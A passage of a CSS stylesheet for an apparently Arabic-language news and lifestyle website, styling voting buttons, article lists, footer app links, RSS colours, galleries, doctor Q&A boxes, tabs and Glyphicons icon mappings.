    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_menos a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_igual {
    margin-right: 8px;
}
.plg_fa_karmany_igual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_igual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_igual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10.png") no-repeat scroll left -46px !important;
}
.karmany_clearboth {
    clear: both;
}
.plg_fa_karmany_visual {
    margin: -5px 3px 0 5px;
}
.plg_fa_karmany_visual a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left top !important;
    display: block;
    height: 30px;
    text-decoration: none;
    width: 30px;
}
.plg_fa_karmany_visual a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -33px !important;
}
.plg_fa_karmany_visual a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/visual01.png") no-repeat scroll left -66px !important;
}


.newread-mostread{width:100%; float:left;}
.newread-mostreadzxc{width:100%; float:left;margin:0 0 12px 0;}
.newread-threadsone{float:left;height:auto;margin:1px 0 1px 0;width: 100%;}
.newread-threadtext{float:left;width:60%; direction:rtl; text-align:center;padding-top:6px;}
.newread-threadtext p{float:left;width:100%; direction:ltr; text-align:center;padding:2px 0 0 0;font-size:11px;}
.newread-threadtext p span{float:left; direction:rtl;padding:0 4px 0 0;}
.newread-threadsone a{color:#9c0000;font-size:14px;line-height:22px;}
.newread-threadsone a:hover{color: #000;text-decoration: underline;}
.newread-threadimage{float: left;padding: 5px 0 0 6px;width: 38%;}
#newread-date{color: #5c5c5c;font-size: 11px;font-weight: 700;}
#thirdleft-lefttit{color: #326891;float: left;}
 .published span{font-size:12px;}
.published{float: right; font-weight:normal;width:100%;text-align:right;}
dd{ margin: 25px 0 12px 0;color:#1B0C85;}
.newread-social{float:left;height:auto;margin-bottom:10px;width:100%;}
.readimg{margin:0;padding:0;text-align: center;}
.readimg img{}

.myreadimg{margin:0;padding:0;text-align: center;}
.myreadimg img{margin: 0 0 0 4px;}

.fbv{border:none;overflow:hidden;float:right;width:60% !important;height:510px !important;}
#horcomplmon{width:100%;float:left;margin: 0 10px 0 10px;}
#galmon{width:100%;float:left;}
#balmon{width:100%;float:left;direction:rtl;}
#balmon img{width:100%;float:left;text-align:center;} 
#balmon p{width:100%;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#balmon a{color: #0900A4;}
#balmon p iframe{width:100%;text-align:center;} 
#tagseo{direction:rtl;float:left;margin: 0 10px 8px 0;width: 100%;}
.tag{float:left;height:29px;margin:5px;width:auto;}
.tag a{background:#9c0000;border-radius: 8px;color:#fff;float:left;font-size:14px;font-weight: normal;height:22px;padding: 5px 6px;
    text-decoration: none;}
.tag a:hover{color:#fff;}

.kanitems-rows h2{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.kanitems-rows h1{width:100%;float:left;background:#ebebeb;color:#000;direction: rtl;font-size: 20px;font-weight: 700;padding:8px 3px 8px 3px;text-align: center;margin:0 0 6px 0;}

.qaitems-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.qaitems-rows h2 a{color:#000;}
.qaitems-rows h2 a:hover{color:#0c0;}


.dreamitems-rows{ padding-top:10px;}
.dreamitems-rows h2{background:#fff;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: right;}
.dreamitems-rows h2 a{color:#000;}
.dreamitems-rows h2 a:hover{color:#0c0;}

#moretobo{margin:0 0 0px 0;float:left;width:100%;}
#moretobofinal{border-bottom: 5px solid #d61e98;float:left;width:100%;}
.items-rows h2{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.items-rows h2 a{color:#000;}
.items-rows h2 a:hover{color:#0c0;}

.items-rows h1{background:#ebebeb;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}

#moretobo-doctor{margin:0 0 0px 0;float:left;width:100%;border-bottom: 2px solid #d1d1d1;}
#moretoboleft{float:left;width:85%;}
#moretoboright{float:right;width:13%;}
#moretoboright img{margin-top:15px;}

#moretobo-dream{margin:0 0 0px 0;float:left;width:100%;}
#moretobo-dreamleft{float:left;width:89%;}
#moretobo-dreamright{float:right;width:10%;}



.myitems-rows h2{color:#000;direction: rtl;font-size: 16px;font-weight: 700;padding:6px 3px 6px 3px;text-align: right;}
.myitems-rows span{ padding-left: 10px;}
.mymimass{float:left;text-align: right;width: 100%;}
.mymimass span{ padding-left: 10px;}

.mima{float:left;margin: 10px 0 2px 0;text-align: left;width:22%;}
.mimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

.mimass-reader{float:left;text-align: right;width: 100%;direction: rtl;}

/*----------READMORE AND MORETOPICS PAGE END---------*/


/*----------FOOTER PAGE START---------*/
.twoapplication{padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationsz p{padding:0 0 10px 0;font-weight:normal;text-align:right;width:100%;}
.androidapp{float:left;width:50%;}
.iphoneapp{float:left;width:50%;}
.mobiledownp {font-weight:normal;color:#0697ef;float:left;font-size:13px;line-height: 20px;padding: 10px 0 0 15px;}
.mobileappbut{background: url("https://stat.tunisiatoday.com/images/downbut.png") repeat;float: left;height: 43px;margin: 10px 70px;width:222px;}
.conwhole{margin:15px 0 15px 0;direction:rtl;font-weight:normal;float: right;height: auto;width:100%;}
.conwhole-rightside{border-right: 1px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 30px;width:45%;}
.conwhole-leftside{float: right;height: auto;padding:20px 0 0 20px;width:45%;}
.required{margin:4px 0 10px 0;height: 30px;width: 100%;}
.requireds{margin:4px 0 10px 0;height: 90px;width: 100%;}
.cotebut{width:auto;float:right;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:11px 16px 11px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }
.con-left-firstpart{border-radius:22px;border: 1px solid #ccc;box-shadow: 0 0 10px #000 inset;float: left;height: auto;margin-bottom:20px;
    padding-bottom: 20px;width: 100%;}
.conwhole-whole{float: left;margin: 20px 0 0;width:100%;}
.conwhole-whole1{float: left;margin: 20px 0 0;width: 100%;}
.conwhole-left1{color: #000;float: left;font-weight: 700;height: 50px;width: 83%;}
.conwhole-right1{float: left;height: 54px;margin-top: 0; width: 30px;}
.conwhole-left{border-bottom: 1px dotted #666;color: #000;float: left;font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;font-weight: 700; height: 30px;    margin-left: 18px;    width: 78%;}
.conwhole-right{float: left;height: 40px;width: 30px;}
.conwhole h3{padding:0 0 12px 0;font-size:13px;}
.wdl{direction:ltr;border-collapse: collapse;color: #333;width: 100%;}
.wdl th, td {line-height:28px; vertical-align: top;}

.twoapplicationsz h6{width:100%;font-size:24px;color:#d61e98;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz ul{width:98%;float:left;line-height:30px;font-weight:normal;text-align:right;direction:rtl;}
.twoapplicationsz li a:hover{color:#9a0000;font-weight:normal;}

.twoapplicationszr{direction:rtl;padding:12px 0 0 0;float:left;text-align:center;width:100%;}
.twoapplicationszr p{padding:0 0 1px 0;font-weight:normal;text-align:left;width:100%;}
.rssh{color:#c00;float:left;font-size: 18px;font-weight: 700;margin: 20px 5px 4px 12px;text-decoration: none;}
.rssp{direction: ltr;float: left;font-size: 13px;font-weight:normal;line-height: 21px;margin:0px 0 10px 12px;text-align: left;}
.rsscontainer{background:#fff;border-radius: 15px;box-shadow: 0 0 5px;float: left;height: auto;margin: 12px 0 1px 0;    width: 100%;}
.rssfull{float: right;height: auto;margin: 0 0 5px;width: 100%;}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:46%;}
.rssimg{cursor: pointer;float: right;height: 60px;margin: 5px 0 0;width: 65px;}
.rsstopic{color: #393194;float: right;font-size:22px;font-family: "HelveticaNeueLTW20-Bold"; margin: 20px 5px 0 0;text-align: right;width: 74%;}
.rsstopic a:hover{color:#000;cursor: pointer;text-decoration: none;}
a.rssitemone{color:#fc2022;}
a.rssitemtwo{color:#1b0c85;}
a.rssitemthree{color:#40a501;}
a.rssitemfour{color:#339967;}
a.rssitemfive{color:#03508C;}
a.rssitemsix{color:#81007f;}
a.rssitemsevan{color:#d61e98;}
a.rssitemeight{color:#B266FF;}
a.rssitemnine{color:#066dc9;}
a.rssitemten{color:#FE8503;}
a.rssitemelevan{color:#9c0000;}
a.rssitemtwelve{color:#999900;}
a.rssitemthirteen{color:#3333FF;}
a.rssitemfourteen{color:#d61e98;}
a.rssitemfifteen{color:#10ACB0;}
a.rssitemsixteen{color:#66CC00;}
a.rssitemsevanteen{color:#993365;}
a.rssitemeighteen{color:#333333;}
a.rssitemnineteen{color:#7310b0;}

.came {
    float: right;
    margin-left: 5px;
}

.citizenjornal{width:100%;float:left;direction:rtl;font-weight:normal;}
.rsform-calendar-box{width:30%;height:30px;}
.rsform-select-box{width:30%;height:30px;}

#galflright{float:right;width:100%;}
#galreadmorepakkam{height:auto;width:100%;}
#gallery-moreright{float:left;margin: 0px 0 18px;width:100%;}
#mgalpagifinal{background:#d61e98;float:left;height:5px;width:100%;}
.galleryroom{width:100%;float:left;}
.width25{width:32%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width25 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
.kolors{border:1px solid #ccc; padding:2px;}

.width35{width:48%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px; height:300px;}
.width35 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}

.width98{width:98%;margin:5px 9px 10px 6px;float:left;padding-bottom:10px;}
.width98 h2{line-height:22px;color:#000;font-size:14px; text-align:center;padding:0 0 5px 0;}
/*----------FOOTER PAGE END---------*/

#oocas{margin:40px 0 0 0;}
.vote-error{color: #ef0e27;float: left;font-size: 22px;margin: 30px 0 20px;text-align: right;width: 100%;}
.vote_scroll{background:#d9d9d9;border: 1px solid #000;direction: rtl;float: right;height: 25px;margin: 0 0 15px;width:98%;}
.vote_bg{background:#999;color: #000;direction: rtl;height: 25px;text-align: center;}
.pollnumber{float: left;text-align: right;width: 100%;}
#dot-abtitle{border: 1px dotted #333; float: right;height: auto; margin-top: 50px;width: 98%;}
.vote-details-bot{color: #000;float: right;font-size: 22px;margin-top: 50px;}
.pollopt{padding: 10px 0 38px;text-align: left;}





.doctorbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.doctorbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
#drleft{float:right;width: 15%;}
#drleft img{width:100%;margin:5px 0 0 -8px;}
#drright{float:left;width: 84%;}
#drright h2{margin:12px 0 0 0;}
#drright h2 a{color: #fff;font-size:15px;font-weight: 700;line-height: 30px;margin: 0;padding: 4px 0 0;  text-align: center; text-decoration: none;}
#drright h4 a{color: #000;font-size:16px;font-weight: 700;line-height: 44px;margin: 0;padding: 6px 0 0;  text-align: center; text-decoration: none;}






#panandu{margin: 12px 0 0;}
ul.tabsz {
    float: left;
    height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
ul.tabsz li {
    border-left: medium none;
    float: left;
    height: 30px;
    line-height: 30px;
    margin: 1px 5px 0 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
ul.tabsz li a {
    border: 1px solid #bbb;
    border-radius: 5px 5px 0 0;
    color: #000;
    display: block;
 
    font-size: 16px;
    font-weight: 700;
    height: 29px;
    outline: medium none;
    padding: 0 20px;
    text-decoration: none;
}
ul.tabsz li a:hover {
    color: #000;
}
ul.tabsz li.active a {
    background: #fff;
    border-bottom: 2px solid #000;
    border-radius: 5px 5px 0 0;
    color: #b80000;
    height: 30px;
    z-index: 1;
}
.tab_containersz{background:#fff;border-bottom: medium none;border-top: 1px solid #bbb;clear: both;
    float: left;height: auto;margin-bottom: 14px; width: 100%;}
.whole-askdoctor{border-bottom: 1px solid #ccc;float: left; width: 100%;}
.askviews{background:#ccc;float: left; margin-bottom: 3px; padding: 0 3px;}


.showmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showmaintitle a{color:#000;font-size:16px;font-weight:normal;}.showmaintitle a:hover{color:#D61E98;text-decoration:none}

.showauthortitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:ltr;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showauthortitle a{color:#D61E98;font-size:20px;font-weight:normal;}.showauthortitle a:hover{color:#D61E98;text-decoration:none}

.showarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.showarticletitle a{color:#333;font-size:16px;font-weight:normal;}.showarticletitle a:hover{color:#D61E98;text-decoration:none}

.mineshowarticletitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:14px;font-weight:normal;line-height:21px;float:left;width:95%;}
.mineshowarticletitle a{color:#333;font-size:16px;font-weight:normal;}.mineshowarticletitle a:hover{color:#D61E98;text-decoration:none}


.bencharea{width:100%;float:left;}
.fashpagi{background: #d61e98;float:left;height:5px;width:100%;}
.filteraz{width:100%;float:left;margin:12px 0 10px 0;}
.filteraz ul{padding:0; margin:0;}
.filteraz ul li {float:left;color: #ccc;font-size:16px; font-family:'Comic Sans MS', cursive; margin: 0 8px 16px 8px;padding: 0 0 10px 0;text-transform: uppercase; list-style:none; font-weight:bold;}
.filteraz ul li a{color:#d61e98;padding:9px 11px 9px 11px;}
.filteraz ul li a:hover{background-color: #d61e98;color:#fff; }
.filteraz span{color:#909090;}
.filteraz li.current a{background-color: #d61e98;color:#fff;padding: 8px;text-transform: uppercase;}
.fashowsfull{width:100%;float:left;margin:20px 0 10px 0;}
.fashows{width:33%;float:left;margin:2px 0 10px 0;}
.fashows img{width:95%;height:100%;}



.qwarparent1 {
    float: left;
    width: 80%;
}

.qwer {
    direction: rtl;
    margin: 10px 0 16px;
}

.qwer label {
    font-size: 18px;
}

.searcha {
    background:#01507f;
    border: 1px solid #01507f;
    border-radius: 5px;
    color: #fff;
    font-family: Droid;
    font-size: 15px;
    font-weight: 700;
    height: 25px;
    line-height: 22px;
}
.inputboxchurch{height:30px;}
.cotebuts{width:auto;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;margin:10px 0 0 0;padding:6px 16px 6px 16px;text-align:center;background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); }

#loader_message {
    float: left;
    margin: 10px 0 0;
    text-align: center;
    width:60%;
}
.mimas-askdoctor{width:100%;float:left;direction:rtl;}

.naraibutfull {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}


.nfashows{width:50%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:95%;height:100%;}


.naraibutfulls {
    float: left;
    margin: 2px 0 6px;
    width: 100%;
}

.naraibut a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: right;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibuts a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 48%;
}

.naraibutreadmore a {
    background:#8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 15%;
}

.paiyyas{direction:rtl;}

.paiyya {
    color: #1D427D;
    direction: rtl;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.paiyya p{padding:0 0 12px 0;}



.dheenaraibut a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 1px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}

.dheenaraibuts a {
    background: #a5366e;
    border-radius: 10px;
    box-shadow: 0 0 2px #000;
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 5px 0 5px 11px;
    padding: 5px 0;
    text-align: center;
    width: 32%;
}


.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:97%;}
.nalulinks h2{font-size:30px;color:#f00;margin:0 0 22px 0;}
.nalulinks h3{font-size:22px;color:#666;margin:0 0 12px 0;}
.nalulinks ul{margin:0 0 0 22px;}
.nalulinks ul li a{color:#4d87c7;}
.nalulinks ul li {
    color: #000;
    font-size: 17px;
    font-weight: normal;
    line-height: 32px;
}

#boxes img{width:97%;margin:0 0 0 2px;}
#b20l6{width:100%;float:left;text-align:center;}

.fadokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fadokuttisubtitle a{color:#d61e98}.fadokuttisubtitle a:hover{color:#0c0}

.sexhealthsubtitle{width:82%;height:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px; margin:2px 30px 8px 30px}
.sexhealthsubtitle a{color:#B266FF}.sexhealthsubtitle a:hover{color:#0c0}


.travelalsosubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.travelalsosubtitle a{color:#066dc9}.travelalsosubtitle a:hover{color:#0c0}


.spakuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.spakuttisubtitle a{color:#066dc9}.spakuttisubtitle a:hover{color:#0c0}

h4.coringheadline{color:#393194;direction:rtl;font-size:10px;font-weight:700;height:20px;line-height:30px;margin:-6px 0 5px 0;text-align:right}



.homefashiokuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.homefashiokuttisubtitle a{color:#d61e98}.homefashiokuttisubtitle a:hover{color:#0c0}

.dor_category_title{background:#ba8fba;color:#fff;font-size:16px;height:136px;line-height:71px;text-align:center;margin:0 0 12px 0;}
.drmail{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-90px 0 0 0;}
.ansinamo{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:82%;margin:-50px 0 0 0;}








.minepagination{width:100%;float:left;text-align:center;border-top:5px solid #13a600;direction:rtl;}
@font-face{font-family:'Glyphicons Halflings';src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot);src:url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.tunisiatoday.com/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}
.glyphicon{direction:rtl;position:relative;top:0px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}
.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:b